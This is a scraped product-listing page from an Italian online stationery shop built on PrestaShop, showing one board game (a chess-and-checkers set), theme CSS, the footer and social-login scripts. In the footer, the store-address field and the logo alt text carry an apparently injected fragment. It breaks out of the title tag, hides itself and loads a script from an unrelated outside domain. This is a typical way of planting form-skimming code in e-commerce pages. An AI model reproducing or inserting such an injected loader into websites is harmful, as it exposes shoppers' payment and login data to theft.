          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/8-articoli-regalo">
              <span itemprop="name">ARTICOLI REGALO</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
          
                    
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.scarabocchio.it/206-giochi-di-societa-">
              <span itemprop="name">GIOCHI DI SOCIETA&#039;</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
          
                    
        </ol>
        
      </div>
    </div>
  </nav>                  
                  <div class="container">
                      
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="search_filters_wrapper" class="hidden-sm-down revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>
<div class="bon-facebook-column">
    <div class="block">
        <h4 class="title_block bonfacebook-title">Folow Us</h4>
        <div class="block_content">
            <div class="facebook-likebox">
                <div id="fb-root"></div>
                <div class="fb-page"
                     data-href="https://www.facebook.com/cartoleriascarabocchiosassari"
                     data-tabs="timeline"
                     data-width="350"
                     data-height="650"
                     data-adapt-container-width="true"
                     data-small-header="true"
                     data-show-facepile="true"
                     data-hide-cover="true">
                    <div class="fb-xfbml-parse-ignore"></div>
                </div>
            </div>
        </div>
    </div>
</div>





                          </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    <section id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="row products-selection revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <div class="col-md-6 hidden-sm-down total-products">
      <h1 class="h1">
                      GIOCHI DI SOCIETA&#039;
                    
    
            <span>1 product.</span>
          </h1>
  </div>
  <div class="col-md-6">
      

    <div class="sort-by-row">

      
        <span class="hidden-sm-down sort-by">Ordina per:</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Rilevanza  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Più venduti
      </a>
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, da meno caro a più caro
      </a>
          <a
        rel="nofollow"
        href="https://www.scarabocchio.it/206-giochi-di-societa-?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, da più caro a meno caro
      </a>
      </div>
</div>
      

               <div class="buttons-grid">
          <button data-grid="1"></button>
          <button data-grid="2"></button>
          <button data-grid="3"></button>
          <button data-grid="4"></button>
        </div>
       
    </div>
  </div>
  <div class="hidden-md-up text-sm-center showing">
    Visualizzati 1-1 su 1 articoli
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtri attivi</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products category-animate row">
  <div class="products-grid revealOnScroll animated fadeInUp">
          
        
  
      <article data-animation="fadeInUp"
               class="gridAnimate revealOnScroll animated  fadeInUp product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-6 col-lg-4    "
               data-id-product="93502" data-id-product-attribute="0" itemscope
               itemtype="http://schema.org/Product">
          <meta itemprop="sku" content="93502" />

          <meta itemprop="mpn" content="" />

          <div class="thumbnail-container">

          <div class="thumbnail-container-inner">
              <div class="thumbnail-container-images">
                  
                                    <a href="https://www.scarabocchio.it/home/93502--legami-2-in-1-scacchi-e-dama-.html" class="thumbnail product-thumbnail">
                      <img src="https://www.scarabocchio.it/156554-home_default/-legami-2-in-1-scacchi-e-dama-.jpg"
                           itemprop = "image"
                           alt="Legami - 2-in-1 Scacchi e Dama"
                           data-full-size-image-url="https://www.scarabocchio.it/156554-large_default/-legami-2-in-1-scacchi-e-dama-.jpg">
                      
                      <button class="quick-view" href="#" data-link-action="quickview">
                          Anteprima
                      </button>
                      
                      <div class="bonwishlist-hook-wrapper" data-id-product="93502">
                          
                      </div>

                  </a>

                              <ul class="bonthumbnails bon_hr_hover">
                                                                <li>
                        <a href="https://www.scarabocchio.it/156554-home_default/-legami-2-in-1-scacchi-e-dama-.jpg" title="Legami - 2-in-1 Scacchi e Dama" data-href="https://www.scarabocchio.it/156554-home_default/-legami-2-in-1-scacchi-e-dama-.jpg">
                            <img class="img-fluid" src="https://www.scarabocchio.it/156554-home_default/-legami-2-in-1-scacchi-e-dama-.jpg" alt="Legami - 2-in-1 Scacchi e Dama" title="Legami - 2-in-1 Scacchi e Dama" />
                        </a>
                    </li>
                                                                                <li>
                        <a href="https://www.scarabocchio.it/156555-home_default/-legami-2-in-1-scacchi-e-dama-.jpg" title="Legami - 2-in-1 Scacchi e Dama" data-href="https://www.scarabocchio.it/156555-home_default/-legami-2-in-1-scacchi-e-dama-.jpg">
                            <img class="img-fluid" src="https://www.scarabocchio.it/156555-home_default/-legami-2-in-1-scacchi-e-dama-.jpg" alt="Legami - 2-in-1 Scacchi e Dama" title="Legami - 2-in-1 Scacchi e Dama" />
                        </a>
                    </li>
                                    </ul>
    



                                    
                  

                  
                  <ul class="product-flags">
                                        </ul>
                  
              </div>
              <div class="thumbnail-container-bottom">
                  <div class="product-description">

                      
                        <div class="bon_manufacture_list">
                            <h4>
                    <a itemprop="brand" href="https://www.scarabocchio.it/brand/290-legami">
                        Legami
                    </a>
                </h4>
                                                                </div>
            




                      
                      <div class="comments_note bon-review-button" href="#tab-list">
    <a class="comments_scroll" href="#tab-list">
        <div class="star_content clearfix">
                                                <div class="star"></div>
                                                                <div class="star"></div>
                                                                <div class="star"></div>
                                                                <div class="star"></div>
                                                                <div class="star"></div>
                                    </div>
    <span>0 Review(s)</span></a>

</div>
                      
                      <div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                          <span itemprop="ratingValue">4.9</span>
                          <span itemprop="reviewCount">42</span>
                      </div>
                      <div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                          <div class="comment_author">
                              <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                  <meta itemprop="worstRating" content="0" />
                                  <meta itemprop="ratingValue" content="3" />
                                  <meta itemprop="bestRating" content="5" />
                              </div>
                              <div class="comment_author_infos">
                                  <strong itemprop="author">asd</strong>
                                  <meta itemprop="datePublished" content="fdg" />
                              </div>
                          </div>

                          <div class="comment_details">
                              <h4 class="title_block" itemprop="name">rty</h4>
                              <p itemprop="reviewBody">ewr</p>
                          </div>
                      </div>

                      

                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.scarabocchio.it/home/93502--legami-2-in-1-scacchi-e-dama-.html">Legami - 2-in-1 Scacchi e Dama</a>
                      </h3>
                                            


                      <meta itemprop="description" content=" Scacchi e Dama, 2 classici intramontabili, insieme su un unico tavolo da gioco, un&#039;idea regalo classica ma originale per..." />

                      <meta itemprop="sku" content="1234" />
                      <meta itemprop="mpn" content="1234" />

                                            
                      <div class="sort-description" id="product-description-short-93502" itemprop="description">
                          <p>
                               Scacchi e Dama, 2 classici intramontabili, insieme su un unico tavolo da gioco, un&#039;idea regalo classica ma originale per...
                          </p>
                      </div>
                                            
                      
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                          <span class="price ">15,95 €</span>
                          <meta itemprop="price" content="95" />

                          <meta itemprop="priceCurrency" content="EUR" />
                          <link itemprop="availability" href="https://schema.org/InStock" />
                          <meta itemprop="priceValidUntil" content="2020-11-05" />
                          <a style="display: none" itemprop="url" href="https://www.scarabocchio.it/home/93502--legami-2-in-1-scacchi-e-dama-.html">https://www.scarabocchio.it/home/93502--legami-2-in-1-scacchi-e-dama-.html">Legami - 2-in-1 Scacchi e Dama</a>

                          
                          <span class="sr-only">Prezzo</span>

                          

                      </div>
                                            
                  </div>

                  
                                    

                  <form action="https://www.scarabocchio.it/carrello" method="post" class="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="2124c61fe6952c4998fd540f01f2b13a">
                      <input type="hidden" name="id_product" value="93502" class="product_page_product_id">
                      <input type="hidden" name="qty" value="1">
                      <div class="btn-row">
                          <button class="ajax_add_to_cart_button btn btn-primary add-to-cart" data-button-action="add-to-cart"
                                  type="submit" > <i class="fl-line-icon-set-shopping63"></i>
                              Aggiungi al carrello
                          </button>

                                                    <a href="https://www.scarabocchio.it/home/93502--legami-2-in-1-scacchi-e-dama-.html" class="btn-view btn btn-primary">
                              view product
                          </a>                      </div>

                  </form>
              </div>
          </div>
      </div>
  </article>
        
      </div>
</div>



  
    <nav class="pagination revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <div class="col-md-4">
    
      Visualizzati 1-1 su 1 articoli
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
                    </div>
                  
<button id="facebook-menu-open">
    <i class="fab fa-facebook-f"></i>
</button>
<div class="facebook-custom-menu">
    <div class="facebook-custom-menu-wrapper">
    <div class="block">
        <h4 class="title_block">Folow Us</h4>
        <div class="block_content">
            <div class="facebook-likebox">
                <div id="fb-root"></div>
                <div class="fb-page"
                     data-href="https://www.facebook.com/cartoleriascarabocchiosassari"
                     data-tabs="timeline"
                     data-width="350"
                     data-height="650"
                     data-adapt-container-width="true"
                     data-small-header="true"
                     data-show-facepile="true"
                     data-hide-cover="true">
                    <div class="fb-xfbml-parse-ignore"></div>
                </div>
            </div>
        </div>
    </div>
    </div>
</div>




<button id="custom-toggler"></button>

<button id="custom-menu-open"></button>


<div class="bon-custom-menu">
    <div class="boxed-setting">
        <p>Boxed:</p>
        <span class="toggle-bg ">
            <input class="input-boxed " type="radio" value="on">
            <span class="switch-boxed "></span>
        </span>
    </div>
    <div class="Sticky-header">
        <p>Sticky Header:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-header" type="radio" value="on">
            <span class="switch-header active"></span>
        </span>
    </div>
    <div class="sticky-addcart">
        <p>Sticky Add To Cart</p>
        <span class="toggle-bg active">
            <input class="input-sticky-cart" type="radio" value="on">
            <span class="switch-cart active"></span>
        </span>
    </div>
    <div class="Sticky-footer">
        <p>Sticky Footer:</p>
        <span class="toggle-bg active">
            <input class="input-sticky-footer" type="radio" value="on">
            <span class="switch-footer active"></span>
        </span>
    </div>
    <div class="bon-select-language">
        <p>Font:</p>
        <form id="bon-select">
            <select class="bon-select-form" name="language-select" form="bon-select">
                <option value="Lato">Lato</option>
                <option value="Raleway">Raleway</option>
                <option value="OpenSans">OpenSans</option>
                <option value="Roboto">Roboto</option>
                <option value="Oswald">Oswald</option>
                <option value="Ubuntu">Ubuntu</option>
                <option value="Playfair">Playfair</option>
                <option value="Lora">Lora</option>
                <option value="Indie">Indie</option>
                <option value="Hind">Hind</option>
            </select>
        </form>
    </div>
</div>

<div class="promo-container active-list">
    <ul class="promo-list">
        <li class="promo-item active-item">
            <a class="promo-item-inner" target="_blank" href="">
                <div class="item-description">
                    <span class="name">Promotion Code -30%</span>
                    <div class="promo-code-value">
                        <span class="value">ECO-123456789123456</span>
                    </div>
                    <span class="btn btn-primary">Buy now</span>
                </div>
            </a>
            <button class="close-promo-popup"></button>
        </li>
    </ul>
</div>

    <style>
        #bonbanners a .banner-inner span,
        #bonwishlist .wishlist-count,
        #header .blockcart .cart-products-count,
        #bonslick .box-bonslick span,
        li.product-flag.new,
        .meshim_widget_components_chatButton_Button .button_bar,
        body .bon-shipping,
        .btn-primary,
        .featured-products .thumbnail-container .ajax_add_to_cart_button,
        .custom-checkbox input[type=checkbox]+span .checkbox-checked,
        .bonpromotion-countdown-btn,
        .bonsearch .bonsearch_btn,
        .product-accessories .thumbnail-container .ajax_add_to_cart_button,
        .product-miniature .thumbnail-container .ajax_add_to_cart_button,
        .toggle-bg.active {
            background: #336796;
        }
    
        #_desktop_top_menu .top-menu .nav-arrows i,
        #product-availability .product-available,
        .pagination .current a,
        .product-page-right .product-price .current-price,
        #_desktop_top_menu>.top-menu>li.sfHover>a,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        .product-container .product-list .product-item .item-description .product-item-name,
        .product-container .product-list .product-item .item-description .product-item-name:hover,
        #bonwishlist .wishlist_add_to_cart_button:hover i,
        #bonwishlist .wishlist-summary-product-name .product-title:hover span,
        #header .header-top .position-static #_desktop_setting-header i.active {
           color: #336796;
        }
    
        li.product-flag.new:after,
        #productCommentsBlock .pull-right .open-comment-form {
            border-color: #336796;
            border-right-color: transparent;
        }
    
        #_desktop_top_menu ul[data-depth='0']>li>a:after,
        .tabs .nav-tabs .nav-item .nav-link:after,
        .custom-radio input[type='radio']+span:before,
        ::-webkit-scrollbar-thumb:hover,
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        .product-actions .add-to-cart,
        .product-add-to-cart .product-quantity .bon-stock-countdown .bon-stock-countdown-range .bon-stock-countdown-progress {
            background: #336796;
        }
    
        .footer-container .links li a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i,
        .products-sort-order .select-title:after,
        #video-container #controls .play:hover:before,
        #video-container #controls .pause:hover:before,
        #video-container #controls .mute:hover:before,
        #video-container #controls .unmute:hover:before,
        #bonslick .slick-prev:hover:before,
        #bonslick .slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-next:hover:before,
        #main .images-container .js-qv-mask .slick-slider .slick-arrow.slick-prev:hover:before,
        .bonsearch:focus,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .quickview .modal-content .modal-body .product-price .current-price,
        .comments_note a span:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover,
        .product-quantity .bon-product-popup .title-popup-2:hover,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover,
        .product-quantity .bon-product-popup .title-popup-1:hover:before,
        .product-quantity .bon-product-popup .title-popup-2:hover:before,
        .product-add-to-cart .product-quantity .bon-review-inner a:hover:before {
            color: #336796;
        }
    
        #header .top-menu a[data-depth="0"]:hover,
        #header .header-top .position-static #_desktop_setting-header i:hover,
        .bonsearch:hover,
        .bonsearch_button.active,
        #header .header-top .position-static #_desktop_user_info i:hover,
        #header .header-top .position-static #_desktop_cart .blockcart i:hover,
        #header .header-top .position-static #_desktop_setting-header i.active,
        .bonthumbnails li a:hover,
        .footer-container .links li a:hover,
        #wrapper .breadcrumb li a:hover,
        .pagination a:not(.previous):not(.next):hover,
        .pagination .next:hover,
        .pagination .previous:hover,
        .featured-products .product-title a:hover,
        .product-accessories .product-title a:hover,
        .product-miniature .product-title a:hover,
        .footer-container-bottom a:hover,
        #search_filters .facet .facet-label a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="1"]>li a:hover,
        #_desktop_top_menu .sub-menu ul[data-depth="2"]>li a:hover,
        .footer-container .product-container .product-list .product-item .item-description .product-item-name:hover,
        #header #_desktop_currency_selector .currency-selector ul li a:hover,
        #back-to-top:hover,
        .bonsearch #search_popup .wrap_item .product_image h5:hover,
        #bon_manufacturers_block .owl-nav .owl-next:hover,
        #bon_manufacturers_block .owl-nav .owl-prev:hover,
        .bon_manufacture_list h4 a:hover,
        .bon-newsletter .bon-newsletter-close>i:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-delivery a:hover,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover,
        .product-add-to-cart .product-quantity .bon-product-popup .bon-product-size a:hover:before,
        #bonwishlist .wishlist-tooltip:hover i {
            color: #336796;
        }
    
        .product-actions .add-to-cart:hover,
        .featured-products .thumbnail-container .ajax_add_to_cart_button:hover,
        #main .product-information .product-actions #group_1 .input-container label span.check,
        #main .product-information .product-actions #group_1 .input-container label:hover span.radio-label {
            border-color: #336796;
            ;
        }
    
        .bonthumbnails li a:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide:hover,
        #main .images-container .js-qv-mask .slick-slider .slick-slide.selected,
        body .bonthumbnails li.active,
        body .bonthumbnails li:focus {
            box-shadow: inset 0 0 0 2px #336796;
    </style>
    
      </section>

            </main>
    <footer id="footer">
        
            <div class="footer-container ">
  <div class="container">
    <div class="row">
      
            <div data-animation="fadeInUp" class="revealOnScroll block-contact col-md-3 links wrapper animated fadeInUp">
        <a class="block-contact-logo hidden-sm-down" href="https://www.scarabocchio.it/">
            <img class="logo img-responsive" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
        </a>
        <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Informazioni negozio</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_contact" class="collapse">
            <ul>
                                <li>
                    <span class="footer_adsress">Cartoleria Scarabocchio - P.IVA01979790902</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"></script><p hidden><br />Via Amendola 40/M<br />07100 Sassari<br />Sassari<br />Italy</span>
                </li>
                                                <li>
                    <a href="tel:079.216514 - 351.91.72.957" class="footer_phone">079.216514 - 351.91.72.957</a>
                </li>
                                                <li>
                    <a href="tel:079.4362545" class="footer_fax">079.4362545</a>
                </li>
                                                <li>
                    <a href="mailto:info@scarabocchio.it" class="footer_email">info@scarabocchio.it</a>
                </li>
                            </ul>
        </div>
    </div>
  <div class="block-social ">
    <ul>
          </ul>
  </div>

<div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
      <p class="h3 hidden-sm-down">Prodotti</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76487" data-toggle="collapse">
        <span class="h3">Prodotti</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_76487" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/offerte"
                            >
              Offerte
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/nuovi-prodotti"
                            >
              Nuovi prodotti
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.scarabocchio.it/piu-venduti"
                            >
              Più venduti
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
      <p class="h3 hidden-sm-down">La nostra azienda</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73918" data-toggle="collapse">
        <span class="h3">La nostra azienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_73918" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/1-consegna"
                            >
              Consegna
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/2-note-legali"
                            >
              Note legali
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/3-condizioni"
                            >
              Condizioni
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/4-chi-siamo"
                            >
              Chi siamo
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/content/5-pagamento-sicuro"
                            >
              Pagamento sicuro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/contattaci"
                            >
              Contattaci
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/Mappa del sito"
                            >
              Mappa del sito
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.scarabocchio.it/negozi"
                            >
              Negozi
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.scarabocchio.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.scarabocchio.it/dati-personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/cronologia-ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/buono-ordine" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://www.scarabocchio.it/indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        
	</ul>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="footer-container-bottom">
  <div class="container">
    <div class="row">
      
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <a class="_blank" href="http://www.prestashop.com" target="_blank">
            © 2025 - Software di Ecommerce di PrestaShop™
          </a>
        </div>
        <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
          <div class="footer-payment">
              <img src="https://www.scarabocchio.it/themes/KidsTheme/assets/img/payment_icons.png" alt="Payment" />
          </div>
        </div>
        
    </div>
  </div>
</div>
        
    </footer>

    
        <script type="text/javascript" src="https://www.scarabocchio.it/themes/KidsTheme/assets/cache/bottom-b0481e10.js" ></script>


    

    
      <script type="text/javascript">
    var countdown_days = "days",
        countdown_hr = "hr",
        countdown_min = "min",
        countdown_sec = "sec";

    $("[data-countdown]").each(function() {
        var $this = $(this), finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span><span>%D</span>'+countdown_days+'</span><span><span>%H</span>'+countdown_hr+'</span><span><span>%M</span>'+countdown_min+'</span><span><span>%S</span>'+countdown_sec+'</span>'));
        });
    });
</script>	<script>
		var zoom_type = "inner",
			zoom_lens_size  = "100",
			zoom_cursor_type = "default",
			zoom_lens_opacity = "0.5",
			zoom_scroll = "1",
			zoom_easing = "1",
			zoom_fade_in = "1400",
			zoom_fade_out = "500",
			zoom_lens_shape = "round",
			zoom_win_width = "400",
			zoom_win_height = "400",
			zoom_win_border = "1";
			zoom_win_border_color = "#333333";

			if (zoom_scroll == 0) {
				var zoom_scroll_scr = false;
			} else {
				var zoom_scroll_scr = true;
			}


		function applyElevateZoom(){
			var src = $('.thickbox.shown').attr('href'),
				bigimage = $('.fancybox.shown').attr('href');
			$('.product-cover img').elevateZoom({
				zoomType: zoom_type,
				cursor: zoom_cursor_type,
				zoomWindowFadeIn: zoom_fade_in,
				zoomWindowFadeOut: zoom_fade_out,
				scrollZoom: zoom_scroll_scr,
				easing: zoom_easing,
				lensOpacity: zoom_lens_opacity,
				lensShape: zoom_lens_shape,
				lensSize: zoom_lens_size,
				zoomImage: bigimage,
				zoomWindowWidth: zoom_win_width,
				zoomWindowHeight: zoom_win_height,
				borderSize: zoom_win_border,
				borderColour: zoom_win_border_color,
		   });
		}



		$(document).ready(function(){
			applyElevateZoom();

			$('.thumb-container').click(
				function(){
				restartElevateZoom();
				}
			);
		});


        $( document ).ajaxComplete(function() {
            restartElevateZoom();
        });

		function restartElevateZoom(){
			$(".zoomContainer").remove();
			applyElevateZoom();
		}
	</script>


<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>
<script>
    var base_dir = '/modules/',
    islogged = '0';

    window.fbAsyncInit = function() {
        FB.init({
            appId: '',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v7.0',
            status: true
        });
        siteLoginStatus();
    };

    (function(d) {
        var js, id = 'facebook-jssdk';

        if (d.getElementById(id)) {
            return;
        }

        js = d.createElement('script');
        js.id = id;
        js.async = true;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));

    function siteLoginStatus() {
        if (islogged > 0) {
            FB.getLoginStatus(function(response) {

                if (response.status === 'connected') {
                    var fblogpic = getCookie('fb_user_pic'),
                        fblogcheck = getCookie('fb_user_id');

                    if (fblogcheck != undefined && fblogcheck.length > 0) {
                        $('#bon-login-image').html('<img id="facebook-fb-img" height="31" src="' + fblogpic + '"/>');
                        $('.user-info .account.bon-tooltip').css('display', 'none');
                        $('.bon-logout').on('click', fblogout);
                        $('.account-bon-logout').on('click', fblogout);
                    }
                }
            });
        }
    }

    function fblogin() {

        FB.login(function(response) {
            setCookie('fb_user_id', response.authResponse.userID, 1);
            if (response.status == 'connected') {
                login(response.authResponse.accessToken);
            }
        }, {
            scope: 'email,public_profile,'
        });

        return false;
    }

    function login(token) {

        get_profile_pic();

        $('.bon-facebooklogin-button-loading').show();

        $.ajax({
            type: "POST",
            url: base_dir + 'bonloginfacebook/facebookconnect.php',
            data: "accessToken=" + token + "",
            success: function(msg) {
                var current_url = window.location.href;
                var queryPos = current_url.lastIndexOf('?');
                queryPos = parseInt(queryPos) + 1;
                current_url = current_url.substr(queryPos);
                queryStrings = current_url.split('&');
                var noBack = 1;

                if (queryStrings.length > 0) {
                    var params = queryStrings[0].split('=');
                    if (params.length > 0) {
                        if (params[0] == 'back') {
                            var backUrl = decodeURIComponent(params[1]);
                            window.location.href = backUrl;
                            noBack = 0;
                        }
                    }
                }

                if (noBack == 1) {
                    window.location.href = window.location.href;
                }
            }
        });
    }

    function get_profile_pic() {
        FB.api('/me', function(response) {
            var src = 'https://graph.facebook.com/' + response.id + '/picture';
            setCookie('fb_user_pic', src, 1);
        });
    }

    function fblogout() {
        FB.logout(function(response) {
            deleteCookie('fb_user_id');
            deleteCookie('fb_user_pic');
            logout();
        });
    }

    function logout() {
        window.location.href = '?mylogout';
    }

    function setCookie(c_name, value, expires) {
        document.cookie = c_name + "=" + escape(value);
    }

    function deleteCookie(name) {
        document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
    }

    function getCookie(name) {
        var i, x, y, ARRcookies = document.cookie.split(";");
        for (i = 0; i < ARRcookies.length; i++) {
            x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
            y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
            x = x.replace(/^\s+|\s+$/g, "");
            if (x == name) {
                return unescape(y);
            }
        }
    }
</script>



<script src="https://apis.google.com/js/api:client.js"></script>
<script>
    var googleUser = {};
    var startApp = function() {
        gapi.load('auth2', function() {
            auth2 = gapi.auth2.init({
                client_id: '',
                cookiepolicy: 'single_host_origin',
            })
            if (islogged <= 0) {
                attachSignin(document.getElementById('bon-googlelogin-button'));
            }
            setTimeout(googleStatus, 1000);
        });
    };

    function googleStatus() {
        if (auth2.isSignedIn.get() == true && islogged <= 0) {
            var googleImg = getCookie('google_user_pic');
            $('#bon-login-image').html('<img id="google-img" height="31" src="' + googleImg + '"/>');
            $('.user-info .account.bon-tooltip').css('display', 'none');
            $('.bon-logout').on('click', googleSignOut);
            $('.account-bon-logout').on('click', googleSignOut);
        }
    }

    function attachSignin(element) {
        auth2.attachClickHandler(element, {},
            function(googleUser) {
                var id_token = googleUser.getAuthResponse().id_token;
                $.ajax({
                    type: "POST",
                    url: base_dir + 'bonloginfacebook/googleconnect.php',
                    data: "accessToken=" + id_token + "",
